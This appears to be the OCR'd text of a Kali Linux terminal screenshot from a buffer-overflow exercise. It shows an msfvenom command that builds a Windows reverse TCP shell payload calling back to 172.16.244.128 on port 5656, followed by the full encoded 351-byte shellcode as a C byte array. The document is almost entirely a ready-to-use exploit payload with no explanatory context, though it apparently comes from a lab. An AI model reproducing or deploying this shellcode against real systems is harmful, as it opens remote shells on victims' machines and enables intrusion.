 ┌──(kali㉿kali)-[~/BufferOverflow]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=172.16.244.128 LPORT
=5656 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Window
s from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xb8\x7b\x1c\xc0\xb3\xda\xc6\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x52\x31\x43\x12\x03\x43\x12\x83\xb8\x18\x22\x46\xc2\xc9\x20"
"\xa9\x3a\x0a\x45\x23\xdf\x3b\x45\x57\x94\x6c\x75\x13\xf8\x80"
"\xfe\x71\xe8\x13\x72\x5e\x1f\x93\x39\xb8\x2e\x24\x11\xf8\x31"
"\xa6\x68\x2d\x91\x97\xa2\x20\xd0\xd0\xdf\xc9\x80\x89\x94\x7c"
"\x34\xbd\xe1\xbc\xbf\x8d\xe4\xc4\x5c\x45\x06\xe4\xf3\xdd\x51"
"\x26\xf2\x32\xea\x6f\xec\x57\xd7\x26\x87\xac\xa3\xb8\x41\xfd"
"\x4c\x16\xac\x31\xbf\x66\xe9\xf6\x20\x1d\x03\x05\xdc\x26\xd0"
"\x77\x3a\xa2\xc2\xd0\xc9\x14\x2e\xe0\x1e\xc2\xa5\xee\xeb\x80"
"\xe1\xf2\xea\x45\x9a\x0f\x66\x68\x4c\x86\x3c\x4f\x48\xc2\xe7"
"\xee\xc9\xae\x46\x0e\x09\x11\x36\xaa\x42\xbc\x23\xc7\x09\xa9"
"\x80\xea\xb1\x29\x8f\x7d\xc2\x1b\x10\xd6\x4c\x10\xd9\xf0\x8b"
"\x57\xf0\x45\x03\xa6\xfb\xb5\x0a\x6d\xaf\xe5\x24\x44\xd0\x6d"
"\xb4\x69\x05\x21\xe4\xc5\xf6\x82\x54\xa6\xa6\x6a\xbe\x29\x98"
"\x8b\xc1\xe3\xb1\x26\x38\x64\x12\xa6\xb6\xf4\x02\xc5\x36\xe3"
"\xca\x40\xd0\x61\xfb\x04\x4b\x1e\x62\x0d\x07\xbf\x6b\x9b\x62"
"\xff\xe0\x28\x93\x4e\x01\x44\x87\x27\xe1\x13\xf5\xee\xfe\x89"
"\x91\x6d\x6c\x56\x61\xfb\x8d\xc1\x36\xac\x60\x18\xd2\x40\xda"
"\xb2\xc0\x98\xba\xfd\x40\x47\x7f\x03\x49\x0a\x3b\x27\x59\xd2"
"\xc4\x63\x0d\x8a\x92\x3d\xfb\x6c\x4d\x8c\x55\x27\x22\x46\x31"
"\xbe\x08\x59\x47\xbf\x44\x2f\xa7\x0e\x31\x76\xd8\xbf\xd5\x7e"
"\xa1\xdd\x45\x80\x78\x66\x65\x63\xa8\x93\x0e\x3a\x39\x1e\x53"
"\xbd\x94\x5d\x6a\x3e\x1c\x1e\x89\x5e\x55\x1b\xd5\xd8\x86\x51"
"\x46\x8d\xa8\xc6\x67\x84";